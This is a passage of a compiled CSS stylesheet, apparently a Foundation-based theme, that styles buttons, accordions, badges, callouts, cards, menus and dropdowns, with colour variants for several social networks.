    border-top-color: #e6e6e6; }
  .button.dropdown.hollow.medium-gray::after {
    border-top-color: #cacaca; }
  .button.dropdown.hollow.dark-gray::after {
    border-top-color: #8a8a8a; }
  .button.dropdown.hollow.black::after {
    border-top-color: #505050; }
  .button.dropdown.hollow.white::after {
    border-top-color: #fff; }
  .button.dropdown.hollow.fb::after {
    border-top-color: #3F619C; }
  .button.dropdown.hollow.vk::after {
    border-top-color: #3E709C; }
  .button.dropdown.hollow.twi::after {
    border-top-color: #2FA4CC; }
  .button.dropdown.hollow.ok::after {
    border-top-color: #FC6719; }
  .button.dropdown.hollow.insta::after {
    border-top-color: #000000; }
  .button.dropdown.hollow.gp::after {
    border-top-color: #DB4437; }
  .button.arrow-only::after {
    top: -0.1em;
    float: none;
    margin-left: 0; }

.accordion {
  margin-left: 0;
  background: #e6e6e6;
  list-style-type: none; }
  .accordion[disabled] .accordion-title {
    cursor: not-allowed; }

.accordion-item:first-child > :first-child {
  border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child {
  border-radius: 0 0 0 0; }

.accordion-title {
  position: relative;
  display: block;
  padding: 1.25rem 1rem;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  font-size: 0.88889rem;
  line-height: 1;
  color: #79bcec; }
  :last-child:not(.is-active) > .accordion-title {
    border-bottom: 1px solid #e6e6e6;
    border-radius: 0 0 0 0; }
  .accordion-title:hover, .accordion-title:focus {
    background-color: #e6e6e6; }
  .accordion-title::before {
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-top: -0.5rem;
    content: '+'; }
  .is-active > .accordion-title::before {
    content: '\2013'; }

.accordion-content {
  display: none;
  padding: 1rem;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  background-color: #fff;
  color: #505050; }
  :last-child > .accordion-content:last-child {
    border-bottom: 1px solid #e6e6e6; }

.accordion-menu li {
  width: 100%; }

.accordion-menu a {
  padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a {
  padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu {
  margin-right: 0;
  margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu {
  margin-right: 1rem;
  margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a {
  position: relative; }
  .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after {
  left: auto;
  right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after {
  right: auto;
  left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.is-accordion-submenu-parent {
  position: relative; }

.has-submenu-toggle > a {
  margin-right: 40px; }

.submenu-toggle {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  width: 40px;
  height: 40px; }
  .submenu-toggle::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    top: 0;
    bottom: 0;
    margin: auto; }

.submenu-toggle[aria-expanded='true']::after {
  -webkit-transform: scaleY(-1);
  transform: scaleY(-1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.submenu-toggle-text {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0; }

.badge {
  display: inline-block;
  min-width: 2.1em;
  padding: 0.3em;
  font-size: 0.8rem;
  text-align: center;
  background: #79bcec;
  color: #fff; }
  .badge.primary {
    background: #79bcec;
    color: #505050; }
  .badge.secondary {
    background: #777;
    color: #fff; }
  .badge.success {
    background: #389188;
    color: #fff; }
  .badge.warning {
    background: #ffae00;
    color: #505050; }
  .badge.alert {
    background: #cc4b37;
    color: #fff; }
  .badge.light-gray {
    background: #e6e6e6;
    color: #505050; }
  .badge.medium-gray {
    background: #cacaca;
    color: #505050; }
  .badge.dark-gray {
    background: #8a8a8a;
    color: #fff; }
  .badge.black {
    background: #505050;
    color: #fff; }
  .badge.white {
    background: #fff;
    color: #505050; }
  .badge.fb {
    background: #3F619C;
    color: #fff; }
  .badge.vk {
    background: #3E709C;
    color: #fff; }
  .badge.twi {
    background: #2FA4CC;
    color: #fff; }
  .badge.ok {
    background: #FC6719;
    color: #fff; }
  .badge.insta {
    background: #000000;
    color: #fff; }
  .badge.gp {
    background: #DB4437;
    color: #fff; }

.breadcrumbs {
  margin: 0 0;
  list-style: none; }
  .breadcrumbs::before, .breadcrumbs::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .breadcrumbs::after {
    clear: both; }
  .breadcrumbs li {
    float: left;
    font-size: 0.88889rem;
    color: #505050;
    cursor: default;
    text-transform: uppercase; }
    .breadcrumbs li:not(:last-child)::after {
      position: relative;
      margin: 0 0.75rem;
      opacity: 1;
      content: "/";
      color: #cacaca; }
  .breadcrumbs a {
    color: #79bcec; }
    .breadcrumbs a:hover {
      text-decoration: underline; }
  .breadcrumbs .disabled {
    color: #cacaca;
    cursor: not-allowed; }

.button-group {
  margin-bottom: 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }
  .button-group::before, .button-group::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .button-group::after {
    clear: both; }
  .button-group .button {
    margin: 0;
    margin-right: 1px;
    margin-bottom: 1px;
    font-size: 0.9rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto; }
    .button-group .button:last-child {
      margin-right: 0; }
  .button-group.tiny .button {
    font-size: 0.6rem; }
  .button-group.small .button {
    font-size: 0.75rem; }
  .button-group.large .button {
    font-size: 1.25rem; }
  .button-group.expanded .button {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }
  .button-group.primary .button {
    background-color: #79bcec;
    color: #505050; }
    .button-group.primary .button:hover, .button-group.primary .button:focus {
      background-color: #3a9de3;
      color: #505050; }
  .button-group.secondary .button {
    background-color: #777;
    color: #fff; }
    .button-group.secondary .button:hover, .button-group.secondary .button:focus {
      background-color: #5f5f5f;
      color: #fff; }
  .button-group.success .button {
    background-color: #389188;
    color: #fff; }
    .button-group.success .button:hover, .button-group.success .button:focus {
      background-color: #2d746d;
      color: #fff; }
  .button-group.warning .button {
    background-color: #ffae00;
    color: #505050; }
    .button-group.warning .button:hover, .button-group.warning .button:focus {
      background-color: #cc8b00;
      color: #505050; }
  .button-group.alert .button {
    background-color: #cc4b37;
    color: #fff; }
    .button-group.alert .button:hover, .button-group.alert .button:focus {
      background-color: #a53b2a;
      color: #fff; }
  .button-group.light-gray .button {
    background-color: #e6e6e6;
    color: #505050; }
    .button-group.light-gray .button:hover, .button-group.light-gray .button:focus {
      background-color: #b8b8b8;
      color: #505050; }
  .button-group.medium-gray .button {
    background-color: #cacaca;
    color: #505050; }
    .button-group.medium-gray .button:hover, .button-group.medium-gray .button:focus {
      background-color: #a2a2a2;
      color: #505050; }
  .button-group.dark-gray .button {
    background-color: #8a8a8a;
    color: #fff; }
    .button-group.dark-gray .button:hover, .button-group.dark-gray .button:focus {
      background-color: #6e6e6e;
      color: #fff; }
  .button-group.black .button {
    background-color: #505050;
    color: #fff; }
    .button-group.black .button:hover, .button-group.black .button:focus {
      background-color: #404040;
      color: #fff; }
  .button-group.white .button {
    background-color: #fff;
    color: #505050; }
    .button-group.white .button:hover, .button-group.white .button:focus {
      background-color: #cccccc;
      color: #505050; }
  .button-group.fb .button {
    background-color: #3F619C;
    color: #fff; }
    .button-group.fb .button:hover, .button-group.fb .button:focus {
      background-color: #324e7d;
      color: #fff; }
  .button-group.vk .button {
    background-color: #3E709C;
    color: #fff; }
    .button-group.vk .button:hover, .button-group.vk .button:focus {
      background-color: #325a7d;
      color: #fff; }
  .button-group.twi .button {
    background-color: #2FA4CC;
    color: #fff; }
    .button-group.twi .button:hover, .button-group.twi .button:focus {
      background-color: #2683a3;
      color: #fff; }
  .button-group.ok .button {
    background-color: #FC6719;
    color: #fff; }
    .button-group.ok .button:hover, .button-group.ok .button:focus {
      background-color: #db4d03;
      color: #fff; }
  .button-group.insta .button {
    background-color: #000000;
    color: #fff; }
    .button-group.insta .button:hover, .button-group.insta .button:focus {
      background-color: black;
      color: #fff; }
  .button-group.gp .button {
    background-color: #DB4437;
    color: #fff; }
    .button-group.gp .button:hover, .button-group.gp .button:focus {
      background-color: #ba2e21;
      color: #fff; }
  .button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%; }
      .button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child {
        margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .button-group.stacked-for-small .button {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      margin-bottom: 0; } }
  @media print, screen and (min-width: 60em) {
    .button-group.stacked-for-medium .button {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      margin-bottom: 0; } }
  @media screen and (max-width: 39.9375em) {
    .button-group.stacked-for-small.expanded {
      display: block; }
      .button-group.stacked-for-small.expanded .button {
        display: block;
        margin-right: 0; } }

.callout {
  position: relative;
  margin: 0 0 1.5rem 0;
  padding: 1.5rem;
  border: 1px solid rgba(80, 80, 80, 0.25);
  border-radius: 0;
  background-color: white;
  color: #505050; }
  .callout > :first-child {
    margin-top: 0; }
  .callout > :last-child {
    margin-bottom: 0; }
  .callout.primary {
    background-color: #ebf5fc;
    color: #505050; }
  .callout.secondary {
    background-color: #ebebeb;
    color: #505050; }
  .callout.success {
    background-color: #def2f0;
    color: #505050; }
  .callout.warning {
    background-color: #fff3d9;
    color: #505050; }
  .callout.alert {
    background-color: #f7e4e1;
    color: #505050; }
  .callout.light-gray {
    background-color: #fbfbfb;
    color: #505050; }
  .callout.medium-gray {
    background-color: #f7f7f7;
    color: #505050; }
  .callout.dark-gray {
    background-color: #ededed;
    color: #505050; }
  .callout.black {
    background-color: #e5e5e5;
    color: #505050; }
  .callout.white {
    background-color: white;
    color: #505050; }
  .callout.fb {
    background-color: #e0e7f2;
    color: #505050; }
  .callout.vk {
    background-color: #e0eaf3;
    color: #505050; }
  .callout.twi {
    background-color: #dff2f8;
    color: #505050; }
  .callout.ok {
    background-color: #ffe8dd;
    color: #505050; }
  .callout.insta {
    background-color: #d9d9d9;
    color: #505050; }
  .callout.gp {
    background-color: #fae3e1;
    color: #505050; }
  .callout.small {
    padding-top: 0.5rem;
    padding-right: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 0.5rem; }
  .callout.large {
    padding-top: 3rem;
    padding-right: 3rem;
    padding-bottom: 3rem;
    padding-left: 3rem; }

.card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  margin-bottom: 1.5rem;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  background: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: hidden;
  color: #505050; }
  .card > :last-child {
    margin-bottom: 0; }

.card-divider {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 1.5rem;
  background: #e6e6e6; }
  .card-divider > :last-child {
    margin-bottom: 0; }

.card-section {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  padding: 1.5rem; }
  .card-section > :last-child {
    margin-bottom: 0; }

.card-image {
  min-height: 1px; }

.close-button {
  position: absolute;
  color: #8a8a8a;
  cursor: pointer; }
  [data-whatinput='mouse'] .close-button {
    outline: 0; }
  .close-button:hover, .close-button:focus {
    color: #505050; }
  .close-button.small {
    right: 0.66rem;
    top: 0.33em;
    font-size: 1.5em;
    line-height: 1; }
  .close-button, .close-button.medium {
    right: 1rem;
    top: 0.5rem;
    font-size: 2em;
    line-height: 1; }

.menu {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  [data-whatinput='mouse'] .menu li {
    outline: 0; }
  .menu a,
  .menu .button {
    line-height: 1;
    text-decoration: none;
    white-space: nowrap;
    display: block;
    padding: 0.7rem 1rem; }
  .menu input,
  .menu select,
  .menu a,
  .menu button {
    margin-bottom: 0; }
  .menu input {
    display: inline-block; }
  .menu, .menu.horizontal {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
  .menu.vertical {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .menu.expanded li {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }
  .menu.simple {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .menu.simple li + li {
      margin-left: 1rem; }
    .menu.simple a {
      padding: 0; }
  @media print, screen and (min-width: 40em) {
    .menu.medium-horizontal {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; }
    .menu.medium-vertical {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
    .menu.medium-expanded li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; }
    .menu.medium-simple li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; } }
  @media print, screen and (min-width: 60em) {
    .menu.large-horizontal {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; }
    .menu.large-vertical {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
    .menu.large-expanded li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; }
    .menu.large-simple li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; } }
  .menu.nested {
    margin-right: 0;
    margin-left: 1rem; }
  .menu.icons a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .menu.icon-left li a {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap; }
    .menu.icon-left li a img,
    .menu.icon-left li a i,
    .menu.icon-left li a svg {
      margin-right: 0.25rem; }
  .menu.icon-right li a {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap; }
    .menu.icon-right li a img,
    .menu.icon-right li a i,
    .menu.icon-right li a svg {
      margin-left: 0.25rem; }
  .menu.icon-top li a {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap; }
    .menu.icon-top li a img,
    .menu.icon-top li a i,
    .menu.icon-top li a svg {
      -ms-flex-item-align: stretch;
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu.icon-bottom li a {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap; }
    .menu.icon-bottom li a img,
    .menu.icon-bottom li a i,
    .menu.icon-bottom li a svg {
      -ms-flex-item-align: stretch;
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu .is-active > a {
    background: #79bcec;
    color: #fff; }
  .menu .active > a {
    background: #79bcec;
    color: #fff; }
  .menu.align-left {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .menu.align-right li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
    .menu.align-right li .submenu li {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
  .menu.align-right.vertical li {
    display: block;
    text-align: right; }
    .menu.align-right.vertical li .submenu li {
      text-align: right; }
  .menu.align-right .nested {
    margin-right: 1rem;
    margin-left: 0; }
  .menu.align-center li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .menu.align-center li .submenu li {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
  .menu .menu-text {
    padding: 0.7rem 1rem;
    font-weight: bold;
    line-height: 1;
    color: inherit; }

.menu-centered > .menu {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  .menu-centered > .menu li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .menu-centered > .menu li .submenu li {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }

.no-js [data-responsive-menu] ul {
  display: none; }

.menu-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #fff;
    -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff;
    box-shadow: 0 7px 0 #fff, 0 14px 0 #fff;
    content: ''; }
  .menu-icon:hover::after {
    background: #cacaca;
    -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca;
    box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon.dark::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #505050;
    -webkit-box-shadow: 0 7px 0 #505050, 0 14px 0 #505050;
    box-shadow: 0 7px 0 #505050, 0 14px 0 #505050;
    content: ''; }
  .menu-icon.dark:hover::after {
    background: #8a8a8a;
    -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a;
    box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown {
  position: relative;
  overflow: hidden; }
  .is-drilldown li {
    display: block; }
  .is-drilldown.animate-height {
    -webkit-transition: height 0.5s;
    transition: height 0.5s; }

.drilldown a {
  padding: 0.7rem 1rem;
  background: #fff; }

.drilldown .is-drilldown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: -1;
  width: 100%;
  background: #fff;
  -webkit-transition: -webkit-transform 0.15s linear;
  transition: -webkit-transform 0.15s linear;
  transition: transform 0.15s linear;
  transition: transform 0.15s linear, -webkit-transform 0.15s linear; }
  .drilldown .is-drilldown-submenu.is-active {
    z-index: 1;
    display: block;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%); }
  .drilldown .is-drilldown-submenu.is-closing {
    -webkit-transform: translateX(100%);
    transform: translateX(100%); }
  .drilldown .is-drilldown-submenu a {
    padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu {
  margin-right: 0;
  margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous {
  min-height: 100%; }

.drilldown .is-drilldown-submenu-parent > a {
  position: relative; }
  .drilldown .is-drilldown-submenu-parent > a::after {
    position: absolute;
    top: 50%;
    margin-top: -6px;
    right: 1rem;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; }

.drilldown.align-left .is-drilldown-submenu-parent > a::after {
  left: auto;
  right: 1rem;
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #79bcec; }

.drilldown.align-right .is-drilldown-submenu-parent > a::after {
  right: auto;
  left: 1rem;
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #79bcec transparent transparent; }

.drilldown .js-drilldown-back > a::before {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #79bcec transparent transparent;
  border-left-width: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.75rem;
  border-left-width: 0; }

.dropdown-pane {
  position: absolute;
  z-index: 10;
  width: 300px;
  padding: 1rem;
  visibility: hidden;
  display: none;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  font-size: 1rem; }
  .dropdown-pane.is-opening {
    display: block; }
  .dropdown-pane.is-open {
    visibility: visible;
    display: block; }

.dropdown-pane.tiny {
  width: 100px; }

.dropdown-pane.small {
  width: 200px; }

.dropdown-pane.large {
  width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu {
  top: 100%;
  right: 0;
  left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  top: 100%;
  right: auto;
  left: 0; }

.dropdown.menu > li.is-dropdown-submenu-parent > a {
  position: relative;
  padding-right: 1.5rem; }

.dropdown.menu > li.is-dropdown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #79bcec transparent transparent;
  right: 5px;
  margin-top: -3px; }

.dropdown.menu a {
  padding: 0.7rem 1rem; }
  [data-whatinput='mouse'] .dropdown.menu a {
    outline: 0; }

.dropdown.menu .is-active > a {
  background: transparent;
  color: #79bcec; }

.no-js .dropdown.menu ul {
  display: none; }

.dropdown.menu .nested.is-dropdown-submenu {
  margin-right: 0;
  margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu {
  top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu {
  right: 100%;
  left: auto;
  top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 100%; }

.dropdown.menu.vertical > li > a::after {
  right: 14px; }

.dropdown.menu.vertical > li.opens-left > a::after {
  right: auto;
  left: 5px;
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #79bcec transparent transparent; }

.dropdown.menu.vertical > li.opens-right > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #79bcec; }

@media print, screen and (min-width: 40em) {
  .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    right: 5px;
    margin-top: -3px; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto;
    top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.medium-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.medium-vertical > li.opens-left > a::after {
    right: auto;
    left: 5px;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #79bcec transparent transparent; }
  .dropdown.menu.medium-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; } }

@media print, screen and (min-width: 60em) {
  .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    right: 5px;
    margin-top: -3px; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto;
    top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.large-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.large-vertical > li.opens-left > a::after {
    right: auto;
    left: 5px;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #79bcec transparent transparent; }
  .dropdown.menu.large-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
  top: 100%;
  right: 0;
  left: auto; }

.is-dropdown-menu.vertical {
  width: 100px; }
  .is-dropdown-menu.vertical.align-right {
    float: right; }

.is-dropdown-submenu-parent {
  position: relative; }
  .is-dropdown-submenu-parent a::after {
    position: absolute;
    top: 50%;
    right: 5px;
    margin-top: -6px; }
  .is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu {
    top: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }

.is-dropdown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  display: none;
  min-width: 200px;
  border: 1px solid #cacaca;
  background: #fff; }
  .dropdown .is-dropdown-submenu a {
    padding: 0.7rem 1rem; }
  .is-dropdown-submenu .is-dropdown-submenu-parent > a::after {
    right: 14px; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
    right: auto;
    left: 5px;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #79bcec transparent transparent; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; }
  .is-dropdown-submenu .is-dropdown-submenu {
    margin-top: -1px; }
  .is-dropdown-submenu > li {
    width: 100%; }
  .is-dropdown-submenu.js-dropdown-active {
    display: block; }

.responsive-embed,
.flex-video {
  position: relative;
  height: 0;
  margin-bottom: 1.18519rem;
  padding-bottom: 75%;
  overflow: hidden; }
  .responsive-embed iframe,
  .responsive-embed object,
  .responsive-embed embed,
  .responsive-embed video,
  .flex-video iframe,
  .flex-video object,
  .flex-video embed,
  .flex-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .responsive-embed.widescreen,
  .flex-video.widescreen {
    padding-bottom: 56.25%; }

.label {
  display: inline-block;
  padding: 0.33333rem 0.5rem;
  border-radius: 0;
  font-size: 0.8rem;
  line-height: 1;
  white-space: nowrap;
  cursor: default;
  background: #79bcec;
  color: #fff; }
  .label.primary {
    background: #79bcec;
    color: #505050; }
  .label.secondary {
    background: #777;
    color: #fff; }
  .label.success {
    background: #389188;
    color: #fff; }
  .label.warning {
    background: #ffae00;
    color: #505050; }
  .label.alert {
    background: #cc4b37;
    color: #fff; }
  .label.light-gray {
